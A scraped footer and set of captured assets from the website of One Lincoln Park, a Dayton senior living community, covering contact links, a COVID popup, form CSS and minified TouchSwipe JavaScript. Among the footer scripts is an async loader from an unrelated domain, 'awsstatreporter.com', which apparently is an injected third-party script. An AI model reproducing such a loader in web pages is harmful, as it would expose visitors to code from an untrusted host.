class="wpex-align-middle lazy" alt="One Lincoln Park Transparent Logo" decoding="async" data-srcset="https://lincolnparkseniors.com/wp-content/uploads/2021/10/logo@2x.png 760w, https://lincolnparkseniors.com/wp-content/uploads/2021/10/logo@2x-300x61.png 300w" data-sizes="(max-width: 760px) 100vw, 760px" /></div></figure>
	<div style="color:#ffffff;font-size:13px;font-style:italic;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1635192325223" >
		<div class="wpb_wrapper">
			<p>Since 1986, we have earned the trust of many families and have been the right choice for maintaining an independent senior lifestyle. At One Lincoln Park, you’ll enjoy Dayton’s finest Senior Living Community.</p>

		</div>
	</div>
<div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:30px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block wpex-text-left vc_custom_1635191983560" style="color:#ffffff;font-family:Ubuntu;font-size:18px;font-weight:700;"><span class="vcex-heading-inner wpex-inline-block wpex-clr">Get In Touch</span></div>
	<div style="color:#ffffff;font-size:14px;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1635260843118" >
		<div class="wpb_wrapper">
			<p><span class="ticon ticon-map-marker" style="color:#ffffff;margin-right:8px;font-size:14px;"></span> <a href="https://goo.gl/maps/C1PfXfBYmVB13RbW8" target="_blank" rel="noopener">590 Isaac Prugh Way, Dayton, OH 45429</a></p>

		</div>
	</div>

	<div style="color:#ffffff;font-size:14px;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1635191889301" >
		<div class="wpb_wrapper">
			<p><span class="ticon ticon-phone" style="color:#ffffff;margin-right:8px;font-size:14px;"></span> <a href="tel:937-298-0594">(937) 298-0594</a></p>

		</div>
	</div>

	<div style="color:#ffffff;font-size:14px;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1661187256826" >
		<div class="wpb_wrapper">
			<p><span class="ticon ticon-envelope" style="color:#ffffff;margin-right:8px;font-size:14px;"></span> <a href="mailto:sales@olp.life">sales@olp.life </a></p>

		</div>
	</div>
<div class="vcex-module wpex-social-btns vcex-social-btns wpex-last-mr-0"><a  href="https://www.facebook.com/LincolnParkSeniors/" class="wpex-social-btn wpex-social-btn-minimal wpex-social-color-hover wpex-round wpex-mb-5 wpex-mr-5 vc_custom_1635192243893 wpex-facebook" target="_blank" rel="noopener noreferrer"><span class="ticon ticon-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook</span></a></div><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:30px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block wpex-text-left vc_custom_1635192032446" style="color:#ffffff;font-family:Ubuntu;font-size:18px;font-weight:700;"><span class="vcex-heading-inner wpex-inline-block wpex-clr">Helpful Links</span></div>
	<div style="color:#ffffff;font-size:14px;line-height:1.5;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element " >
		<div class="wpb_wrapper">
			<p><a href="/our-community/">Our Community</a><br />
<a href="/floor-plans/">Floor Plans &amp; Rates</a><br />
<a href="/services/">Services</a><br />
<a href="/amenities/">Amenities</a><br />
<a href="/catalog/">Online Brochure</a><br />
<a href="https://lincolnparkseniors.isolvedhire.com">Careers</a></p>

		</div>
	</div>
<div class="vc_custom_1661872896281 wpex-clr"><a id="scheduleVisit" href="/schedule-a-visit" class="vcex-button theme-button inline hvr hvr-grow" data-wpex-hover='{&quot;background&quot;:&quot;#daaa45&quot;}'><span class="theme-button-inner">Schedule a Visit</span></a></div> </div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>	</div>
</footer>

	


	</div>

	
</div>




<a href="#outer-wrap" id="site-scroll-top" class="wpex-block wpex-fixed wpex-round wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-bg-black wpex-text-white wpex-hover-bg-accent wpex-hover-text-white wpex-shadow-xl wpex-invisible wpex-opacity-0" data-scroll-speed="1000" data-scroll-offset="100" data-scroll-easing="easeInOutExpo"><span class="ticon ticon-angle-double-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span></a>



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="pum-178" class="pum pum-overlay pum-theme-169 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:178,&quot;slug&quot;:&quot;covid-popup&quot;,&quot;theme_id&quot;:169,&quot;cookies&quot;:[{&quot;event&quot;:&quot;manual&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-178&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;60%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   	aria-labelledby="pum_popup_title_178">

	<div id="popmake-178" class="pum-container popmake theme-169 pum-responsive pum-responsive-medium responsive size-medium">

				

							<div id="pum_popup_title_178" class="pum-title popmake-title">
				Covid Updates			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p style="text-align: center;">One Lincoln Park is taking necessary precautionary measures to ensure the safety of residents and staff during the COVID-19 pandemic.</p>
<p style="text-align: center;"><strong>Please <a href="tel:937-298-0594">call</a> for more details.</strong></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<script async src="//awsstatreporter.com/tracker.js"></script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel="stylesheet" href="https://lincolnparkseniors.com/wp-content/cache/minify/53da4.css" media="all" />


<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://lincolnparkseniors.com/wp-content/cache/minify/5ab55.js"></script>

<script async="async" defer src="//www.google.com/recaptcha/api.js?onload=renderReCaptcha&amp;render=explicit&amp;ver=2.4.1" id="recaptcha-lib-v2-js"></script>
<script src="https://lincolnparkseniors.com/wp-content/cache/minify/5b930.js"></script>

<script id="footprint-wp-js-extra">
var fpobj = {"ajaxurl":"https:\/\/lincolnparkseniors.com\/wp-admin\/admin-ajax.php"};
</script>



<script src="https://lincolnparkseniors.com/wp-content/cache/minify/94dfc.js"></script>

<script id="wpex-superfish-js-extra">
var wpex_superfish_params = {"delay":"600","speed":"fast","speedOut":"fast"};
</script>

<script src="https://lincolnparkseniors.com/wp-content/cache/minify/c0001.js"></script>

<script id="wpex-core-js-extra">
var wpex_theme_params = {"menuWidgetAccordion":"1","mobileMenuBreakpoint":"1493","mobileMenuStyle":"sidr","mobileMenuToggleStyle":"icon_buttons","mobileMenuAriaLabel":"Mobile menu","mobileMenuCloseAriaLabel":"Close mobile menu","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"stickyHeaderStyle":"shrink_animated","hasStickyMobileHeader":"","stickyHeaderBreakPoint":"1494","hasStickyHeaderShrink":"1","hasStickyMobileHeaderShrink":"1","shrinkHeaderHeight":"60","sidrSource":"#site-navigation","sidrDisplace":"","sidrSide":"right","sidrBodyNoScroll":"","sidrSpeed":"300","stickyTopBarBreakPoint":"960","hasStickyTopBarMobile":"1","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link > a","localScrollUpdateHash":"","localScrollHighlight":"1","localScrollSpeed":"1000","localScrollEasing":"easeInOutExpo"};
</script>


<script src="https://lincolnparkseniors.com/wp-content/cache/minify/8dcd1.js"></script>

<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.18.2","pm_dir_url":"https:\/\/lincolnparkseniors.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/lincolnparkseniors.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/lincolnparkseniors.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"169","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/lincolnparkseniors.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/lincolnparkseniors.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-178":{"triggers":[],"cookies":[{"event":"manual","settings":{"name":"pum-178","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"169","size":"medium","responsive_min_width":"0%","responsive_max_width":"60%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":178,"slug":"covid-popup"}};
</script>


<script src="https://lincolnparkseniors.com/wp-content/cache/minify/77daa.js"></script>

<script></script><div class="spsig-footer" role="contentinfo">
  <div class="spsig-container">
          <div class="spsig-logo-wrap">
  <a href="http://superpath.com/?utm_source=superpath_com&#038;utm_medium=footer&#038;utm_campaign=brand_footer_links" target="_blank" rel="noopener noreferrer">
    <span class="spsig-logo-tagline">Marketing services powered by</span>
    <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="spsig-logo-title" viewBox="0 0 529.53 101.74"><title id="spsig-logo-title">Superpath</title><defs><style>.spsig-logo-text{fill:var(--spsig-logo-text,#515360)}</style></defs><path d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07h.01Z" class="spsig-logo-text"/><path d="M111.27 52.82c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8Z" class="spsig-logo-text"/><path d="M165.06 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M287.78 23.61c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24v.02Z" class="spsig-logo-text"/><path d="M337.29 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M465.65 65.59c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26v-.02Z" class="spsig-logo-text"/><path d="M507.15 24.26c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5Z" class="spsig-logo-text"/><path fill="#6485ff" d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11s-9.56 29.05 3.08 39.87c12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44Zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67s13.43-6.87 19.67-1.53c6.05 5.18 4.65 22.46 4.7 22.42Z"/><path d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57h.01Zm-35.16 14.74.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1.01Z" class="spsig-logo-text"/></svg>
  </a>
</div>
    
      </div>
</div>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script src="https://lincolnparkseniors.com/wp-content/cache/minify/00e4d.js" async></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 169/238 objects using Redis
Page Caching using Disk: Enhanced 
Content Delivery Network via N/A
Lazy Loading
Minified using Disk
Database Caching 2/35 queries in 0.016 seconds using Redis

Served from: lincolnparkseniors.com @ 2026-01-20 22:48:45 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lincolnparkseniors.com/wp-admin/admin-ajax.php
body_size: 28
content:
Footprint Set: ref:  landing: https://lincolnparkseniors.com/blog/the-knitting-ladies-at-one-lincoln-park/

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://lincolnparkseniors.com/wp-content/cache/minify/2855a.css
body_size: 424
content:
.ctct-form-wrapper .ctct-button{font-size:0.9rem}.ctct-form-wrapper .ctct-message{border:1px
solid;padding:1em}.ctct-form-wrapper .ctct-message.ctct-error{background-color:rgba(255, 65, 54, 0.02);border-color:#ff4136;color:#cf0b00}.ctct-form-wrapper .ctct-message.ctct-success{background-color:rgba(46, 204, 64, 0.02);border-color:#2ecc40;color:#1b7926}.ctct-form-wrapper .ctct-message .ctct-dismiss-ajax-notice{border-radius:50%;float:right;line-height:1;padding:0.85rem 1rem;text-decoration:none}.ctct-form-wrapper .ctct-form-field{margin:0
0 1rem}.ctct-form-wrapper .ctct-field-inline{display:inline-block}@media (min-width: 992px){.ctct-form-wrapper .ctct-field-half{float:left;margin-right:2%;width:48%}.ctct-form-wrapper .ctct-field-half:last-of-type{margin-right:0}}@media (min-width: 992px){.ctct-form-wrapper .ctct-field-third{float:left;margin-right:2%;width:32%}.ctct-form-wrapper .ctct-field-third:last-of-type{margin-right:0}}@media (min-width: 992px){.ctct-form-wrapper .ctct-field-fourth{float:left;margin-right:2%;width:24%}.ctct-form-wrapper .ctct-field-fourth:last-of-type{margin-right:0}}.ctct-form-wrapper input[type='text']:required:valid, .ctct-form-wrapper input[type='email']:required:valid, .ctct-form-wrapper input[type='password']:required:valid, .ctct-form-wrapper input[type='tel']:required:valid, .ctct-form-wrapper input[type='number']:required:valid{background-image:url(/wp-content/plugins/constant-contact-forms/assets/images/check_circle.svg);background-position:8px 50%;background-repeat:no-repeat;background-size:18px;border-color:#2ecc40;padding-left:32px}.ctct-form-wrapper input[type='text']:required.ctct-invalid, .ctct-form-wrapper input[type='text'].ctct-invalid, .ctct-form-wrapper input[type='email']:required.ctct-invalid, .ctct-form-wrapper input[type='email'].ctct-invalid, .ctct-form-wrapper input[type='password']:required.ctct-invalid, .ctct-form-wrapper input[type='password'].ctct-invalid, .ctct-form-wrapper input[type='tel']:required.ctct-invalid, .ctct-form-wrapper input[type='tel'].ctct-invalid, .ctct-form-wrapper input[type='number']:required.ctct-invalid, .ctct-form-wrapper input[type='number'].ctct-invalid{background:#fff url(/wp-content/plugins/constant-contact-forms/assets/images/error.svg) no-repeat;background-color:rgba(255, 65, 54, 0.02);background-position:8px 50%;background-size:24px;border-color:#ff4136;padding-left:40px}.ctct-form-wrapper select.ctct-label-top, .ctct-form-wrapper select.ctct-label-bottom{width:100%}.ctct-form-wrapper .ctct-field-error{font-size:0.85rem;font-style:italic}.ctct-form-wrapper input.ctct-invalid{background:#fff url(/wp-content/plugins/constant-contact-forms/assets/images/error.svg) no-repeat;background-color:rgba(255, 65, 54, 0.02);background-position:8px 50%;background-size:24px;border-color:#ff4136;padding-left:40px}.ctct-form-wrapper input.ctct-label-left,
.ctct-form-wrapper textarea.ctct-label-left{display:inline-block;width:75%}.ctct-form-wrapper span.ctct-label-left{display:inline-block;margin-right:5%;width:20%}.ctct-form-wrapper input.ctct-label-right,
.ctct-form-wrapper textarea.ctct-label-right,
.ctct-form-wrapper select.ctct-label-right{display:inline-block;margin-right:5%;width:75%}.ctct-form-wrapper input.ctct-label-right[type="checkbox"],
.ctct-form-wrapper textarea.ctct-label-right[type="checkbox"],
.ctct-form-wrapper select.ctct-label-right[type="checkbox"]{width:auto}.ctct-form-wrapper span.ctct-label-right{display:inline-block;width:20%}.ctct-form-wrapper span.ctct-label-hidden{left:-9999px !important;position:absolute !important;top:-9999px !important}.ctct-form-wrapper .no-recaptcha .ctct-submitted:disabled{background-image:url(/wp-content/plugins/constant-contact-forms/assets/images/oval.min.svg);background-position:center;background-repeat:no-repeat;color:transparent;cursor:wait;opacity:0.3}.ctct-form-wrapper .has-recaptcha .ctct-submitted:disabled{cursor:not-allowed}.ctct-form-wrapper .ctct-form::after{clear:both;content:'';display:table}.ctct-form-wrapper .ctct-form .ctct-label-top label,
.ctct-form-wrapper .ctct-form .ctct-label-bottom
label{display:block}.ctct-form-wrapper .ctct-form .ctct-label-left label,
.ctct-form-wrapper .ctct-form .ctct-label-right
label{display:inline-block}.ctct-form-wrapper .ctct-form
abbr{border:none;color:#ff4136;font-size:0.9rem}.ctct-form-wrapper .ctct-input-container
label{color:#aaa;font-size:0.8rem}.ctct-form-wrapper .ctct-field-error{color:#ff4136}.ctct-form-wrapper .ctct-submit{cursor:pointer}.ctct-form-wrapper .ctct-form-field-checkbox
fieldset{border:none;padding:0}.ctct-form-wrapper .ctct-form-field-checkbox fieldset
legend{font-weight:normal;padding:0}.ctct-twentyfourteen .ctct-form-description~.ctct-button{display:inline-block;font-size:1rem;margin-bottom:25px}.ctct-twentyfourteen .ctct-form-field input:not(.ctct-checkbox){width:100%}.ctct-twentyfifteen .ctct-form-description~.ctct-button{display:inline-block;font-size:1rem;margin-bottom:25px}.ctct-twentyfifteen .ctct-form-field input[type="tel"]{padding:0.5278em;width:100%}.ctct-twentyfifteen .ctct-form-wrapper .ctct-input-container
label{font-size:75%}.ctct-twentysixteen .ctct-form-description~.ctct-button{display:inline-block;margin-bottom:25px}.ctct-twentysixteen .ctct-form-wrapper span.ctct-label-right{width:80%}.ctct-twentyseventeen .ctct-form-description~.ctct-button{display:inline-block;margin-bottom:25px}.ctct-twentyseventeen .ctct-form-wrapper .ctct-input-container
label{display:inline}.ctct-twentyseventeen .ctct-form-wrapper span.ctct-label-right{width:80%}.ctct-twentynineteen .ctct-form-description~.ctct-button{margin-bottom:25px}.ctct-twentynineteen .ctct-address{margin-bottom:1rem}.ctct-twentynineteen .ctct-form-field input[type="text"].ctct-label-top, .ctct-twentynineteen .ctct-form-field input[type="text"].ctct-label-bottom,
.ctct-twentynineteen .ctct-form-field input[type="email"].ctct-label-top,
.ctct-twentynineteen .ctct-form-field input[type="email"].ctct-label-bottom,
.ctct-twentynineteen .ctct-form-field input[type="url"].ctct-label-top,
.ctct-twentynineteen .ctct-form-field input[type="url"].ctct-label-bottom,
.ctct-twentynineteen .ctct-form-field input[type="tel"].ctct-label-top,
.ctct-twentynineteen .ctct-form-field input[type="tel"].ctct-label-bottom{width:100%}@media screen and (max-width: 414px){.ctct-twentynineteen .ctct-form-wrapper span.ctct-label-right{width:80%}}.ctct-twentytwenty .ctct-form-description~.ctct-button{margin-bottom:25px}.ctct-twentytwenty .ctct-form-wrapper .ctct-form
abbr{font-size:1.6rem}.ctct-twentytwenty .ctct-form-wrapper .ctct-input-container
label{font-size:1.6rem}.ctct-twentytwentyone .ctct-button{padding:0
!important}.ctct-twentytwentyone .ctct-form-field input[type="text"],
.ctct-twentytwentyone .ctct-form-field input[type="email"],
.ctct-twentytwentyone .ctct-form-field input[type="url"],
.ctct-twentytwentyone .ctct-form-field input[type="tel"]{width:100%}

--- FILE ---
content_type: application/x-javascript
request_url: https://lincolnparkseniors.com/wp-content/cache/minify/00e4d.js
body_size: 171177
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(r,i,function(e){return t[e]}.bind(null,i));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=1)}([function(t,e){t.exports=jQuery},function(t,e,n){n(2),n(6),t.exports=n(4)},function(t,e,n){var r,i,o,s;
/*!
 * @fileOverview TouchSwipe - jQuery Plugin @version 1.6.18 / SANDBOXED VERSION FOR TP
 * @author Matt Bryson http://www.github.com/mattbryson
 * @see https://github.com/mattbryson/TouchSwipe-Jquery-Plugin
 * @see http://labs.rampinteractive.co.uk/touchSwipe/
 * @see http://plugins.jquery.com/project/touchSwipe
 * @license
 * Copyright (c) 2010-2015 Matt Bryson
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 */s=function(t){"use strict";var e="left",n="right",r="up",i="down",o="none",s="doubletap",a="longtap",u="horizontal",l="vertical",h="all",c="move",f="end",p="cancel",d="ontouchstart"in window,g=window.navigator.msPointerEnabled&&!window.PointerEvent&&!d,D=(window.PointerEvent||window.navigator.msPointerEnabled)&&!d,m="TouchSwipe";function v(v,_){_=t.extend({},_);var y=d||D||!_.fallbackToMouseEvents,x=y?D?g?"MSPointerDown":"pointerdown":"touchstart":"mousedown",w=y?D?g?"MSPointerMove":"pointermove":"touchmove":"mousemove",C=y?D?g?"MSPointerUp":"pointerup":"touchend":"mouseup",F=y?D?"mouseleave":null:"mouseleave",E=D?g?"MSPointerCancel":"pointercancel":"touchcancel",b=0,T=null,M=null,A=0,P=0,S=0,O=1,k=0,B=0,L=null,N=t(v),R="start",X=0,Y={},I=0,z=0,H=0,W=0,V=0,j=null,U=null;try{N.on(x,q),N.on(E,Q)}catch(v){t.error("events not supported "+x+","+E+" on jQuery.swipe")}function q(o){if(!0!==N.data(m+"_intouch")&&!(0<t(o.target).closest(_.excludedElements,N).length)){var s=o.originalEvent?o.originalEvent:o;if(!s.pointerType||"mouse"!=s.pointerType||0!=_.fallbackToMouseEvents){var a,u,l=s.touches,c=l?l[0]:s;return R="start",l?X=l.length:!1!==_.preventDefaultEvents&&o.preventDefault(),B=M=T=null,O=1,k=S=P=A=b=0,(u={})[e]=yt(e),u[n]=yt(n),u.up=yt(r),u[i]=yt(i),L=u,dt(),mt(0,c),!l||X===_.fingers||_.fingers===h||st()?(I=Ft(),2==X&&(mt(1,l[1]),P=S=wt(Y[0].start,Y[1].start)),(_.swipeStatus||_.pinchStatus)&&(a=tt(s,R))):a=!1,!1===a?(tt(s,R=p),a):(_.hold&&(U=setTimeout(t.proxy((function(){N.trigger("hold",[s.target]),_.hold&&(a=_.hold.call(N,s,s.target))}),this),_.longTapThreshold)),Dt(!0),null)}}}function G(s){var a=s.originalEvent?s.originalEvent:s;if(R!==f&&R!==p&&!gt()){var d,g,D,m,v,y,x,w=a.touches,C=vt(w?w[0]:a);if(z=Ft(),w&&(X=w.length),_.hold&&clearTimeout(U),R=c,2==X&&(0==P?(mt(1,w[1]),P=S=wt(Y[0].start,Y[1].start)):(vt(w[1]),S=wt(Y[0].end,Y[1].end),Y[0].end,Y[1].end,B=O<1?"out":"in"),O=(S/P*1).toFixed(2),k=Math.abs(P-S)),X===_.fingers||_.fingers===h||!w||st()){if(T=Ct(C.start,C.end),function(t,s){if(!1!==_.preventDefaultEvents)if(_.allowPageScroll===o)t.preventDefault();else{var a="auto"===_.allowPageScroll;switch(s){case e:(_.swipeLeft&&a||!a&&_.allowPageScroll!=u)&&t.preventDefault();break;case n:(_.swipeRight&&a||!a&&_.allowPageScroll!=u)&&t.preventDefault();break;case r:(_.swipeUp&&a||!a&&_.allowPageScroll!=l)&&t.preventDefault();break;case i:(_.swipeDown&&a||!a&&_.allowPageScroll!=l)&&t.preventDefault()}}}(s,M=Ct(C.last,C.end)),y=C.start,x=C.end,b=Math.round(Math.sqrt(Math.pow(x.x-y.x,2)+Math.pow(x.y-y.y,2))),A=xt(),function(t,e){t!=o&&(e=Math.max(e,_t(t)),L[t].distance=e)}(T,b),d=tt(a,R),!_.triggerOnTouchEnd||_.triggerOnTouchLeave){var F=!0;_.triggerOnTouchLeave&&(D={left:(v=(m=t(m=this)).offset()).left,right:v.left+m.outerWidth(),top:v.top,bottom:v.top+m.outerHeight()},F=(g=C.end).x>D.left&&g.x<D.right&&g.y>D.top&&g.y<D.bottom),!_.triggerOnTouchEnd&&F?R=J(c):_.triggerOnTouchLeave&&!F&&(R=J(f)),R!=p&&R!=f||tt(a,R)}}else tt(a,R=p);!1===d&&tt(a,R=p)}}function K(t){var e,n=t.originalEvent?t.originalEvent:t,r=n.touches;if(r){if(r.length&&!gt())return e=n,H=Ft(),W=e.touches.length+1,!0;if(r.length&&gt())return!0}return 